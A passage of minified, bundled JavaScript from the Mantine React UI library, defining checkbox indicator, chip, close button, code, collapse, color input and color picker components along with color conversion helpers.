0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{indicator:{"--checkbox-size":(0,o.getSize)(i,"checkbox-size"),"--checkbox-radius":void 0===n?void 0:(0,o.getRadius)(n),"--checkbox-color":"outline"===d?v:(0,s.getThemeColor)(r,e),"--checkbox-icon-color":c?(0,s.getThemeColor)(c,e):(0,u.getAutoContrastValue)(f,e)?(0,l.getContrastColor)({color:r,theme:e,autoContrast:f}):void 0}}}),b=(0,p.factory)((e,t)=>{let n=(0,c.useProps)("CheckboxIndicator",g,e),{classNames:o,className:i,style:a,styles:s,unstyled:l,vars:u,icon:p,indeterminate:h,radius:b,color:w,iconColor:x,autoContrast:_,checked:S,mod:C,variant:k,disabled:E,attributes:R,...P}=n,T=(0,d.useStyles)({name:"CheckboxIndicator",classes:m,props:n,className:i,style:a,classNames:o,styles:s,unstyled:l,attributes:R,vars:u,varsResolver:y,rootSelector:"indicator"}),I=(0,v.useCheckboxCardContext)(),j="boolean"==typeof S||"boolean"==typeof h?S||h:(null==I?void 0:I.checked)||!1;return(0,r.jsx)(f.Box,{ref:t,...T("indicator",{variant:k}),variant:k,mod:[{checked:j,disabled:E},C],...P,children:(0,r.jsx)(p,{indeterminate:h,...T("icon")})})});b.displayName="@mantine/core/CheckboxIndicator",b.classes=m},17126:function(e,t,n){"use strict";n.d(t,{Chip:function(){return b}});var r=n(57437),o=n(61610),i=n(22320);n(2265);var a=n(59105),s=n(99542),l=n(63576),u=n(38329),c=n(40738),d=n(11612),f=n(70650),p=n(7835),v=n(19815),h=n(48790),m={root:"m_f59ffda3",label:"m_be049a53","label--outline":"m_3904c1af","label--filled":"m_fa109255","label--light":"m_f7e165c3",iconWrapper:"m_9ac86df9",checkIcon:"m_d6d72580",input:"m_bde07329"};let g={type:"checkbox"},y=(0,s.createVarsResolver)((e,t)=>{let{size:n,radius:r,variant:o,color:i,autoContrast:s}=t,l=e.variantColorResolver({color:i||e.primaryColor,theme:e,variant:o||"filled",autoContrast:s});return{root:{"--chip-fz":(0,a.getFontSize)(n),"--chip-size":(0,a.getSize)(n,"chip-size"),"--chip-radius":void 0===r?void 0:(0,a.getRadius)(r),"--chip-checked-padding":(0,a.getSize)(n,"chip-checked-padding"),"--chip-padding":(0,a.getSize)(n,"chip-padding"),"--chip-icon-size":(0,a.getSize)(n,"chip-icon-size"),"--chip-bg":i||o?l.background:void 0,"--chip-hover":i||o?l.hover:void 0,"--chip-color":i||o?l.color:void 0,"--chip-bd":i||o?l.border:void 0,"--chip-spacing":(0,a.getSize)(n,"chip-spacing")}}}),b=(0,f.factory)((e,t)=>{let n=(0,l.useProps)("Chip",g,e),{classNames:a,className:s,style:f,styles:h,unstyled:b,vars:w,id:x,checked:_,defaultChecked:S,onChange:C,value:k,wrapperProps:E,type:R,disabled:P,children:T,size:I,variant:j,icon:M,rootRef:A,autoContrast:N,mod:D,attributes:F,...B}=n,O=(0,u.useStyles)({name:"Chip",classes:m,props:n,className:s,style:f,classNames:a,styles:h,unstyled:b,attributes:F,vars:w,varsResolver:y}),L=(0,v.Q)(),z=(0,o.useId)(x),{styleProps:H,rest:V}=(0,c.extractStyleProps)(B),[$,q]=(0,i.useUncontrolled)({value:_,defaultValue:S,finalValue:!1,onChange:C}),Z=L?{checked:L.isChipSelected(k),onChange:e=>{L.onChange(e),null==C||C(e.currentTarget.checked)},type:L.multiple?"checkbox":"radio"}:{},W=Z.checked||$;return(0,r.jsxs)(d.Box,{size:I,variant:j,ref:A,mod:D,...O("root"),...H,...E,children:[(0,r.jsx)("input",{type:R,...O("input"),checked:W,onChange:e=>q(e.currentTarget.checked),id:z,disabled:P,ref:t,value:k,...Z,...V}),(0,r.jsxs)("label",{htmlFor:z,"data-checked":W||void 0,"data-disabled":P||void 0,...O("label",{variant:j||"filled"}),children:[W&&(0,r.jsx)("span",{...O("iconWrapper"),children:M||(0,r.jsx)(p.CheckIcon,{...O("checkIcon")})}),(0,r.jsx)("span",{children:T})]})]})});b.classes=m,b.displayName="@mantine/core/Chip",b.Group=h.ChipGroup},19815:function(e,t,n){"use strict";n.d(t,{A:function(){return r},Q:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},48790:function(e,t,n){"use strict";n.d(t,{ChipGroup:function(){return s}});var r=n(57437),o=n(22320);n(2265);var i=n(63576),a=n(19815);function s(e){let{value:t,defaultValue:n,onChange:s,multiple:l,children:u}=(0,i.useProps)("ChipGroup",null,e),[c,d]=(0,o.useUncontrolled)({value:t,defaultValue:n,finalValue:l?[]:null,onChange:s});return(0,r.jsx)(a.A,{value:{isChipSelected:e=>Array.isArray(c)?c.includes(e):e===c,onChange:e=>{let t=e.currentTarget.value;Array.isArray(c)?d(c.includes(t)?c.filter(e=>e!==t):[...c,t]):d(t)},multiple:l},children:u})}s.displayName="@mantine/core/ChipGroup"},32664:function(e,t,n){"use strict";n.d(t,{CloseButton:function(){return h}});var r=n(57437),o=n(28552);n(2265);var i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(23468),c=n(78289),d=n(83955),f={root:"m_86a44da5","root--subtle":"m_220c80f2"};let p={variant:"subtle"},v=(0,a.createVarsResolver)((e,t)=>{let{size:n,radius:r,iconSize:a}=t;return{root:{"--cb-size":(0,i.getSize)(n,"cb-size"),"--cb-radius":void 0===r?void 0:(0,i.getRadius)(r),"--cb-icon-size":(0,o.h)(a)}}}),h=(0,u.polymorphicFactory)((e,t)=>{let n=(0,s.useProps)("CloseButton",p,e),{iconSize:o,children:i,vars:a,radius:u,className:h,classNames:m,style:g,styles:y,unstyled:b,"data-disabled":w,disabled:x,variant:_,icon:S,mod:C,attributes:k,__staticSelector:E,...R}=n,P=(0,l.useStyles)({name:E||"CloseButton",props:n,className:h,style:g,classes:f,classNames:m,styles:y,unstyled:b,attributes:k,vars:a,varsResolver:v});return(0,r.jsxs)(c.UnstyledButton,{ref:t,...R,unstyled:b,variant:_,disabled:x,mod:[{disabled:x||w},C],...P("root",{variant:_,active:!x&&!w}),children:[S||(0,r.jsx)(d.CloseIcon,{}),i]})});h.classes=f,h.displayName="@mantine/core/CloseButton"},83955:function(e,t,n){"use strict";n.d(t,{CloseIcon:function(){return o}});var r=n(57437);let o=(0,n(2265).forwardRef)((e,t)=>{let{size:n="var(--cb-icon-size, 70%)",style:o,...i}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...o,width:n,height:n},ref:t,...i,children:(0,r.jsx)("path",{d:"M11.7816 4.03157C12.0062 3.80702 12.0062 3.44295 11.7816 3.2184C11.5571 2.99385 11.193 2.99385 10.9685 3.2184L7.50005 6.68682L4.03164 3.2184C3.80708 2.99385 3.44301 2.99385 3.21846 3.2184C2.99391 3.44295 2.99391 3.80702 3.21846 4.03157L6.68688 7.49999L3.21846 10.9684C2.99391 11.193 2.99391 11.557 3.21846 11.7816C3.44301 12.0061 3.80708 12.0061 4.03164 11.7816L7.50005 8.31316L10.9685 11.7816C11.193 12.0061 11.5571 12.0061 11.7816 11.7816C12.0062 11.557 12.0062 11.193 11.7816 10.9684L8.31322 7.49999L11.7816 4.03157Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});o.displayName="@mantine/core/CloseIcon"},35570:function(e,t,n){"use strict";n.d(t,{Code:function(){return f}});var r=n(57437);n(2265);var o=n(99542),i=n(78016),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c={root:"m_b183c0a2"};let d=(0,o.createVarsResolver)((e,t)=>{let{color:n}=t;return{root:{"--code-bg":n?(0,i.getThemeColor)(n,e):void 0}}}),f=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("Code",null,e),{classNames:o,className:i,style:u,styles:f,unstyled:p,vars:v,color:h,block:m,variant:g,mod:y,attributes:b,...w}=n,x=(0,s.useStyles)({name:"Code",props:n,classes:c,className:i,style:u,classNames:o,styles:f,unstyled:p,attributes:b,vars:v,varsResolver:d});return(0,r.jsx)(l.Box,{component:m?"pre":"code",variant:g,ref:t,mod:[{block:m},y],...x("root"),...w,dir:"ltr"})});f.classes=c,f.displayName="@mantine/core/Code"},53201:function(e,t,n){"use strict";n.d(t,{Collapse:function(){return y}});var r=n(57437),o=n(37491),i=n(2265),a=n(52602),s=n(63576),l=n(75978),u=n(11612),c=n(70650),d=n(54887),f=n(62887),p=n(91759);function v(e){return(null==e?void 0:e.current)?e.current.scrollHeight:"auto"}let h="undefined"!=typeof window&&window.requestAnimationFrame,m=e=>({height:0,overflow:"hidden",...e?{}:{display:"none"}}),g={transitionDuration:200,transitionTimingFunction:"ease",animateOpacity:!0},y=(0,c.factory)((e,t)=>{let{children:n,in:c,transitionDuration:y,transitionTimingFunction:b,style:w,onTransitionEnd:x,animateOpacity:_,keepMounted:S,...C}=(0,s.useProps)("Collapse",g,e),k=(0,a.useMantineTheme)(),E=(0,o.useReducedMotion)(),R=k.respectReducedMotion&&E?0:y,P=function(e){let{transitionDuration:t,transitionTimingFunction:n="ease",onTransitionEnd:r=()=>{},opened:o,keepMounted:a=!1}=e,s=(0,i.useRef)(null),l=m(a),[u,c]=(0,i.useState)(o?{}:l),g=e=>{(0,d.flushSync)(()=>c(e))},y=e=>{g(t=>({...t,...e}))};function b(e){let r=t||function(e){if(!e||"string"==typeof e)return 0;let t=e/36;return Math.round((4+15*t**.25+t/5)*10)}(e);return{transition:"height ".concat(r,"ms ").concat(n,", opacity ").concat(r,"ms ").concat(n)}}(0,f.useDidUpdate)(()=>{"function"==typeof h&&(o?h(()=>{y({willChange:"height",display:"block",overflow:"hidden"}),h(()=>{let e=v(s);y({...b(e),height:e})})}):h(()=>{let e=v(s);y({...b(e),willChange:"height",height:e}),h(()=>y({height:0,overflow:"hidden"}))}))},[o]);let w=e=>{if(e.target===s.current&&"height"===e.propertyName){if(o){let e=v(s);e===u.height?g({}):y({height:e}),r()}else 0===u.height&&(g(l),r())}};return function(){let{style:e={},refKey:t="ref",...n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n[t],a={"aria-hidden":!o,...n,[t]:(0,p.mergeRefs)(s,r),onTransitionEnd:w,style:{boxSizing:"border-box",...e,...u}};return i.version.startsWith("18")?o||(a.inert=""):a.inert=!o,a}}({opened:c,transitionDuration:R,transitionTimingFunction:b,onTransitionEnd:x,keepMounted:S});return 0===R?c?(0,r.jsx)(u.Box,{...C,children:n}):null:(0,r.jsx)(u.Box,{...P({style:{opacity:c||!_?1:0,transition:_?"opacity ".concat(R,"ms ").concat(b):"none",...(0,l.getStyleObject)(w,k)},ref:t,...C}),children:n})});y.displayName="@mantine/core/Collapse"},75395:function(e,t,n){"use strict";n.d(t,{ColorInput:function(){return R}});var r=n(57437),o=n(2265),i=n(22320),a=n(22503),s=n(62887),l=n(59105),u=n(99542),c=n(24612),d=n(38329),f=n(63576),p=n(70650),v=n(98360),h=n(9185),m=n(22397),g=n(7817),y=n(41848),b=n(93920),w=n(37147),x=n(78317),_=n(96428);function S(e){let{style:t,...n}=e;return(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{width:"var(--ci-eye-dropper-icon-size)",height:"var(--ci-eye-dropper-icon-size)",...t},viewBox:"0 0 24 24",strokeWidth:"1.5",stroke:"currentColor",fill:"none",strokeLinecap:"round",strokeLinejoin:"round",...n,children:[(0,r.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,r.jsx)("path",{d:"M12 12m-9 0a9 9 0 1 0 18 0a9 9 0 1 0 -18 0"}),(0,r.jsx)("path",{d:"M12 3l0 4"}),(0,r.jsx)("path",{d:"M12 21l0 -3"}),(0,r.jsx)("path",{d:"M3 12l4 0"}),(0,r.jsx)("path",{d:"M21 12l-3 0"}),(0,r.jsx)("path",{d:"M12 12l0 .01"})]})}var C={eyeDropperIcon:"m_b077c2bc",colorPreview:"m_c5ccdcab",dropdown:"m_5ece2cd7"};let k={format:"hex",fixOnBlur:!0,withPreview:!0,swatchesPerRow:7,withPicker:!0,popoverProps:{transitionProps:{transition:"fade",duration:0}},withEyeDropper:!0},E=(0,u.createVarsResolver)((e,t)=>{let{size:n}=t;return{eyeDropperIcon:{"--ci-eye-dropper-icon-size":(0,l.getSize)(n,"ci-eye-dropper-icon-size")},colorPreview:{"--ci-preview-size":(0,l.getSize)(n,"ci-preview-size")}}}),R=(0,p.factory)((e,t)=>{let n=(0,f.useProps)("ColorInput",k,e),{classNames:l,styles:u,unstyled:p,disallowInput:x,fixOnBlur:R,popoverProps:P,withPreview:T,withEyeDropper:I,eyeDropperIcon:j,closeOnColorSwatchClick:M,eyeDropperButtonProps:A,value:N,defaultValue:D,onChange:F,onChangeEnd:B,onClick:O,onFocus:L,onBlur:z,inputProps:H,format:V="hex",wrapperProps:$,readOnly:q,withPicker:Z,swatches:W,disabled:U,leftSection:G,rightSection:K,swatchesPerRow:Y,...X}=(0,w.useInputProps)("ColorInput",k,e),J=(0,d.useStyles)({name:"ColorInput",props:n,classes:C,classNames:l,styles:u,unstyled:p,rootSelector:"wrapper",vars:n.vars,varsResolver:E}),{resolvedClassNames:Q,resolvedStyles:ee}=(0,c.useResolvedStylesApi)({classNames:l,styles:u,props:n}),[et,en]=(0,o.useState)(!1),[er,eo]=(0,o.useState)(""),[ei,ea]=(0,i.useUncontrolled)({value:N,defaultValue:D,finalValue:"",onChange:F}),{supported:es,open:el}=(0,a.useEyeDropper)(),eu=(0,r.jsx)(v.ActionIcon,{...A,...J("eyeDropperButton",{className:null==A?void 0:A.className,style:null==A?void 0:A.style}),variant:"subtle",color:"gray",size:H.size,unstyled:p,onClick:()=>el().then(e=>{if(null==e?void 0:e.sRGBHex){let t=(0,m.convertHsvaTo)(V,(0,g.parseColor)(e.sRGBHex));ea(t),null==B||B(t)}}).catch(()=>{}),children:j||(0,r.jsx)(S,{...J("eyeDropperIcon")})});return(0,o.useEffect)(()=>{((0,g.isColorValid)(ei)||""===ei.trim())&&eo(ei)},[ei]),(0,s.useDidUpdate)(()=>{(0,g.isColorValid)(ei)&&ea((0,m.convertHsvaTo)(V,(0,g.parseColor)(ei)))},[V]),(0,r.jsx)(b.Input.Wrapper,{...$,classNames:Q,styles:ee,__staticSelector:"ColorInput",children:(0,r.jsxs)(_.Popover,{__staticSelector:"ColorInput",position:"bottom-start",offset:5,opened:et,...P,classNames:Q,styles:ee,unstyled:p,withRoles:!1,disabled:q||!1===Z&&(!Array.isArray(W)||0===W.length),children:[(0,r.jsx)(_.Popover.Target,{children:(0,r.jsx)(b.Input,{autoComplete:"off",...X,...H,classNames:Q,styles:ee,disabled:U,ref:t,__staticSelector:"ColorInput",onFocus:e=>{null==L||L(e),en(!0)},onBlur:e=>{R&&ea(er),null==z||z(e),en(!1)},onClick:e=>{null==O||O(e),en(!0)},spellCheck:!1,value:ei,onChange:e=>{let t=e.currentTarget.value;ea(t),(0,g.isColorValid)(t)&&(null==B||B((0,m.convertHsvaTo)(V,(0,g.parseColor)(t))))},leftSection:G||(T?(0,r.jsx)(y.ColorSwatch,{color:(0,g.isColorValid)(ei)?ei:"#fff",size:"var(--ci-preview-size)",...J("colorPreview")}):null),readOnly:x||q,pointer:x,unstyled:p,rightSection:K||(I&&!U&&!q&&es?eu:null)})}),(0,r.jsx)(_.Popover.Dropdown,{onMouseDown:e=>e.preventDefault(),className:C.dropdown,children:(0,r.jsx)(h.ColorPicker,{__staticSelector:"ColorInput",value:ei,onChange:ea,onChangeEnd:B,format:V,swatches:W,swatchesPerRow:Y,withPicker:Z,size:H.size,focusable:!1,unstyled:p,styles:ee,classNames:Q,onColorSwatchClick:()=>M&&en(!1),attributes:$.attributes})})]})})});R.classes=x.InputBase.classes,R.displayName="@mantine/core/ColorInput"},71683:function(e,t,n){"use strict";n.d(t,{AlphaSlider:function(){return u}});var r=n(57437),o=n(2265),i=n(28552),a=n(63576),s=n(42759),l=n(7817);let u=(0,o.forwardRef)((e,t)=>{let{value:n,onChange:o,onChangeEnd:u,color:c,...d}=(0,a.useProps)("AlphaSlider",null,e);return(0,r.jsx)(s._,{...d,ref:t,value:n,onChange:e=>null==o?void 0:o((0,l.NM)(e,2)),onChangeEnd:e=>null==u?void 0:u((0,l.NM)(e,2)),maxValue:1,round:!1,"data-alpha":!0,overlays:[{backgroundImage:"linear-gradient(45deg, var(--slider-checkers) 25%, transparent 25%), linear-gradient(-45deg, var(--slider-checkers) 25%, transparent 25%), linear-gradient(45deg, transparent 75%, var(--slider-checkers) 75%), linear-gradient(-45deg, var(--mantine-color-body) 75%, var(--slider-checkers) 75%)",backgroundSize:"".concat((0,i.h)(8)," ").concat((0,i.h)(8)),backgroundPosition:"0 0, 0 ".concat((0,i.h)(4),", ").concat((0,i.h)(4)," ").concat((0,i.h)(-4),", ").concat((0,i.h)(-4)," 0")},{backgroundImage:"linear-gradient(90deg, transparent, ".concat(c,")")},{boxShadow:"rgba(0, 0, 0, .1) 0 0 0 ".concat((0,i.h)(1)," inset, rgb(0, 0, 0, .15) 0 0 ").concat((0,i.h)(4)," inset")}]})});u.displayName="@mantine/core/AlphaSlider"},99407:function(e,t,n){"use strict";n.d(t,{K:function(){return r},j:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)(null)},9185:function(e,t,n){"use strict";n.d(t,{ColorPicker:function(){return E}});var r=n(57437),o=n(2265),i=n(22320),a=n(62887),s=n(59105),l=n(99542),u=n(63576),c=n(38329),d=n(11612),f=n(70650),p=n(41848),v=n(71683),h=n(99407),m=n(22397),g=n(7817),y=n(95508),b=n(5572),w=n(70332);function x(e){let{className:t,onChange:n,onChangeEnd:i,value:a,saturationLabel:s,focusable:l=!0,size:u,color:c,onScrubStart:f,onScrubEnd:p,...v}=e,{getStyles:g}=(0,h.j)(),[y,x]=(0,o.useState)({x:a.s/100,y:1-a.v/100}),_=(0,o.useRef)(y),{ref:S}=(0,b.useMove)(e=>{let{x:t,y:r}=e;_.current={x:t,y:r},n({s:Math.round(100*t),v:Math.round((1-r)*100)})},{onScrubEnd:()=>{let{x:e,y:t}=_.current;i({s:Math.round(100*e),v:Math.round((1-t)*100)}),null==p||p()},onScrubStart:f});(0,o.useEffect)(()=>{x({x:a.s/100,y:1-a.v/100})},[a.s,a.v]);let C=(e,t)=>{e.preventDefault();let r=(0,b.clampUseMovePosition)(t);n({s:Math.round(100*r.x),v:Math.round((1-r.y)*100)}),i({s:Math.round(100*r.x),v:Math.round((1-r.y)*100)})};return(0,r.jsxs)(d.Box,{...g("saturation"),ref:S,...v,role:"slider","aria-label":s,"aria-valuenow":y.x,"aria-valuetext":(0,m.convertHsvaTo)("rgba",a),tabIndex:l?0:-1,onKeyDown:e=>{switch(e.key){case"ArrowUp":C(e,{y:y.y-.05,x:y.x});break;case"ArrowDown":C(e,{y:y.y+.05,x:y.x});break;case"ArrowRight":C(e,{x:y.x+.05,y:y.y});break;case"ArrowLeft":C(e,{x:y.x-.05,y:y.y})}},children:[(0,r.jsx)("div",{...g("saturationOverlay",{style:{backgroundColor:"hsl(".concat(a.h,", 100%, 50%)")}})}),(0,r.jsx)("div",{...g("saturationOverlay",{style:{backgroundImage:"linear-gradient(90deg, #fff, transparent)"}})}),(0,r.jsx)("div",{...g("saturationOverlay",{style:{backgroundImage:"linear-gradient(0deg, #000, transparent)"}})}),(0,r.jsx)(w.b,{position:y,...g("thumb",{style:{backgroundColor:c}})})]})}x.displayName="@mantine/core/Saturation";let _=(0,o.forwardRef)((e,t)=>{let{className:n,datatype:i,setValue:a,onChangeEnd:s,size:l,focusable:u,data:c,swatchesPerRow:f,...v}=e,m=(0,h.j)(),g=c.map((e,t)=>(0,o.createElement)(p.ColorSwatch,{...m.getStyles("swatch"),unstyled:m.unstyled,component:"button",type:"button",color:e,key:t,radius:"sm",onClick:()=>{a(e),null==s||s(e)},"aria-label":e,tabIndex:u?0:-1,"data-swatch":!0}));return(0,r.jsx)(d.Box,{...m.getStyles("swatches"),ref:t,...v,children:g})});_.displayName="@mantine/core/Swatches";var S=n(87115);let C={swatchesPerRow:7,withPicker:!0,focusable:!0,size:"md",__staticSelector:"ColorPicker"},k=(0,l.createVarsResolver)((e,t)=>{let{size:n,swatchesPerRow:r}=t;return{wrapper:{"--cp-preview-size":(0,s.getSize)(n,"cp-preview-size"),"--cp-width":(0,s.getSize)(n,"cp-width"),"--cp-body-spacing":(0,s.getSpacing)(n),"--cp-swatch-size":"".concat(100/r,"%"),"--cp-thumb-size":(0,s.getSize)(n,"cp-thumb-size"),"--cp-saturation-height":(0,s.getSize)(n,"cp-saturation-height")}}}),E=(0,f.factory)((e,t)=>{let n=(0,u.useProps)("ColorPicker",C,e),{classNames:s,className:l,style:f,styles:b,unstyled:w,vars:E,format:R="hex",value:P,defaultValue:T,onChange:I,onChangeEnd:j,withPicker:M,size:A,saturationLabel:N,hueLabel:D,alphaLabel:F,focusable:B,swatches:O,swatchesPerRow:L,fullWidth:z,onColorSwatchClick:H,__staticSelector:V,mod:$,attributes:q,...Z}=n,W=(0,c.useStyles)({name:V,props:n,classes:S.Z,className:l,style:f,classNames:s,styles:b,unstyled:w,attributes:q,rootSelector:"wrapper",vars:E,varsResolver:k}),U=(0,o.useRef)(R||"hex"),G=(0,o.useRef)(""),K=(0,o.useRef)(-1),Y=(0,o.useRef)(!1),X="hexa"===R||"rgba"===R||"hsla"===R,[J,Q,ee]=(0,i.useUncontrolled)({value:P,defaultValue:T,finalValue:"#FFFFFF",onChange:I}),[et,en]=(0,o.useState)((0,g.parseColor)(J)),er=()=>{window.clearTimeout(K.current),Y.current=!0},eo=()=>{window.clearTimeout(K.current),K.current=window.setTimeout(()=>{Y.current=!1},200)},ei=e=>{en(t=>{let n={...t,...e};return G.current=(0,m.convertHsvaTo)(U.current,n),n}),Q(G.current)};return(0,a.useDidUpdate)(()=>{"string"==typeof P&&(0,g.isColorValid)(P)&&!Y.current&&en((0,g.parseColor)(P))},[P]),(0,a.useDidUpdate)(()=>{U.current=R||"hex",Q((0,m.convertHsvaTo)(U.current,et))},[R]),(0,r.jsx)(h.K,{value:{getStyles:W,unstyled:w},children:(0,r.jsxs)(d.Box,{ref:t,...W("wrapper"),size:A,mod:[{"full-width":z},$],...Z,children:[M&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(x,{value:et,onChange:ei,onChangeEnd:e=>{let{s:t,v:n}=e;return null==j?void 0:j((0,m.convertHsvaTo)(U.current,{...et,s:t,v:n}))},color:J,size:A,focusable:B,saturationLabel:N,onScrubStart:er,onScrubEnd:eo}),(0,r.jsxs)("div",{...W("body"),children:[(0,r.jsxs)("div",{...W("sliders"),children:[(0,r.jsx)(y.HueSlider,{value:et.h,onChange:e=>ei({h:e}),onChangeEnd:e=>null==j?void 0:j((0,m.convertHsvaTo)(U.current,{...et,h:e})),size:A,focusable:B,"aria-label":D,onScrubStart:er,onScrubEnd:eo}),X&&(0,r.jsx)(v.AlphaSlider,{value:et.a,onChange:e=>ei({a:e}),onChangeEnd:e=>{null==j||j((0,m.convertHsvaTo)(U.current,{...et,a:e}))},size:A,color:(0,m.convertHsvaTo)("hex",et),focusable:B,"aria-label":F,onScrubStart:er,onScrubEnd:eo})]}),X&&(0,r.jsx)(p.ColorSwatch,{color:J,radius:"sm",size:"var(--cp-preview-size)",...W("preview")})]})]}),Array.isArray(O)&&(0,r.jsx)(_,{data:O,swatchesPerRow:L,focusable:B,setValue:Q,onChangeEnd:e=>{let t=(0,m.convertHsvaTo)(R,(0,g.parseColor)(e));null==H||H(t),null==j||j(t),ee||en((0,g.parseColor)(e))}})]})})});E.classes=S.Z,E.displayName="@mantine/core/ColorPicker"},87115:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={wrapper:"m_fee9c77",preview:"m_9dddfbac",body:"m_bffecc3e",sliders:"m_3283bb96",thumb:"m_40d572ba",swatch:"m_d8ee6fd8",swatches:"m_5711e686",saturation:"m_202a296e",saturationOverlay:"m_11b3db02",slider:"m_d856d47d",sliderOverlay:"m_8f327113"}},42759:function(e,t,n){"use strict";n.d(t,{_:function(){return g}});var r=n(57437),o=n(2265),i=n(5572),a=n(62887),s=n(91759),l=n(28552),u=n(52602),c=n(63576),d=n(38329),f=n(11612),p=n(70650),v=n(99407),h=n(70332),m=n(87115);let g=(0,p.factory)((e,t)=>{var n;let p=(0,c.useProps)("ColorSlider",null,e),{classNames:g,className:y,style:b,styles:w,unstyled:x,vars:_,onChange:S,onChangeEnd:C,maxValue:k,round:E,size:R="md",focusable:P=!0,value:T,overlays:I,thumbColor:j="transparent",onScrubStart:M,onScrubEnd:A,__staticSelector:N="ColorPicker",attributes:D,...F}=p,B=(0,d.useStyles)({name:N,classes:m.Z,props:p,className:y,style:b,classNames:g,styles:w,unstyled:x,attributes:D}),O=(null===(n=(0,v.j)())||void 0===n?void 0:n.getStyles)||B,L=(0,u.useMantineTheme)(),[z,H]=(0,o.useState)({y:0,x:T/k}),V=(0,o.useRef)(z),$=e=>E?Math.round(e*k):e*k,{ref:q}=(0,i.useMove)(e=>{let{x:t,y:n}=e;V.current={x:t,y:n},null==S||S($(t))},{onScrubEnd:()=>{let{x:e}=V.current;null==C||C($(e)),null==A||A()},onScrubStart:M});(0,a.useDidUpdate)(()=>{H({y:0,x:T/k})},[T]);let Z=(e,t)=>{e.preventDefault();let n=(0,i.clampUseMovePosition)(t);null==S||S($(n.x)),null==C||C($(n.x))},W=I.map((e,t)=>(0,o.createElement)("div",{...O("sliderOverlay"),style:e,key:t}));return(0,r.jsxs)(f.Box,{...F,ref:(0,s.useMergedRef)(q,t),...O("slider"),role:"slider","aria-valuenow":T,"aria-valuemax":k,"aria-valuemin":0,tabIndex:P?0:-1,onKeyDown:e=>{switch(e.key){case"ArrowRight":Z(e,{x:z.x+.05,y:z.y});break;case"ArrowLeft":Z(e,{x:z.x-.05,y:z.y})}},"data-focus-ring":L.focusRing,__vars:{"--cp-thumb-size":"var(--cp-thumb-size-".concat(R,")")},children:[W,(0,r.jsx)(h.b,{position:z,...O("thumb",{style:{top:(0,l.h)(1),background:j}})})]})});g.displayName="@mantine/core/ColorSlider"},95508:function(e,t,n){"use strict";n.d(t,{HueSlider:function(){return l}});var r=n(57437),o=n(2265),i=n(28552),a=n(63576),s=n(42759);let l=(0,o.forwardRef)((e,t)=>{let{value:n,onChange:o,onChangeEnd:l,color:u,...c}=(0,a.useProps)("HueSlider",{},e);return(0,r.jsx)(s._,{...c,ref:t,value:n,onChange:o,onChangeEnd:l,maxValue:360,thumbColor:"hsl(".concat(n,", 100%, 50%)"),round:!0,"data-hue":!0,overlays:[{backgroundImage:"linear-gradient(to right,hsl(0,100%,50%),hsl(60,100%,50%),hsl(120,100%,50%),hsl(170,100%,50%),hsl(240,100%,50%),hsl(300,100%,50%),hsl(360,100%,50%))"},{boxShadow:"rgba(0, 0, 0, .1) 0 0 0 ".concat((0,i.h)(1)," inset, rgb(0, 0, 0, .15) 0 0 ").concat((0,i.h)(4)," inset")}]})});l.displayName="@mantine/core/HueSlider"},70332:function(e,t,n){"use strict";n.d(t,{b:function(){return a}});var r=n(57437),o=n(2265),i=n(11612);let a=(0,o.forwardRef)((e,t)=>{let{position:n,...o}=e;return(0,r.jsx)(i.Box,{ref:t,__vars:{"--thumb-y-offset":"".concat(100*n.y,"%"),"--thumb-x-offset":"".concat(100*n.x,"%")},...o})});a.displayName="@mantine/core/ColorPickerThumb"},22397:function(e,t,n){"use strict";n.d(t,{convertHsvaTo:function(){return c}});var r=n(7817);function o(e){let{h:t,s:n,v:o,a:i}=e,a=t/360*6,s=n/100,l=o/100,u=Math.floor(a),c=l*(1-s),d=l*(1-(a-u)*s),f=l*(1-(1-a+u)*s),p=u%6;return{r:(0,r.NM)(255*[l,d,c,c,f,l][p]),g:(0,r.NM)(255*[f,l,l,d,c,c][p]),b:(0,r.NM)(255*[c,c,f,l,l,d][p]),a:(0,r.NM)(i,2)}}function i(e,t){let{r:n,g:i,b:a,a:s}=o(e);return t?"rgba(".concat(n,", ").concat(i,", ").concat(a,", ").concat((0,r.NM)(s,2),")"):"rgb(".concat(n,", ").concat(i,", ").concat(a,")")}function a(e,t){let{h:n,s:o,v:i,a}=e,s=(200-o)*i/100,l={h:Math.round(n),s:Math.round(s>0&&s<200?o*i/100/(s<=100?s:200-s)*100:0),l:Math.round(s/2)};return t?"hsla(".concat(l.h,", ").concat(l.s,"%, ").concat(l.l,"%, ").concat((0,r.NM)(a,2),")"):"hsl(".concat(l.h,", ").concat(l.s,"%, ").concat(l.l,"%)")}function s(e){let t=e.toString(16);return t.length<2?"0".concat(t):t}function l(e){let{r:t,g:n,b:r}=o(e);return"#".concat(s(t)).concat(s(n)).concat(s(r))}let u={hex:l,hexa:e=>(function(e){let t=Math.round(255*e.a);return"".concat(l(e)).concat(s(t))})(e),rgb:e=>i(e,!1),rgba:e=>i(e,!0),hsl:e=>a(e,!1),hsla:e=>a(e,!0)};function c(e,t){return t?e in u?u[e](t):u.hex(t):"#000000"}},7817:function(e,t,n){"use strict";function r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10**t;return Math.round(n*e)/n}n.d(t,{NM:function(){return r},isColorValid:function(){return p},parseColor:function(){return v}});let o={grad:.9,turn:360,rad:360/(2*Math.PI)},i=/hsla?\(?\s*(-?\d*\.?\d+)(deg|rad|grad|turn)?[,\s]+(-?\d*\.?\d+)%?[,\s]+(-?\d*\.?\d+)%?,?\s*[/\s]*(-?\d*\.?\d+)?(%)?\s*\)?/i;function a(e){let t=i.exec(e);return 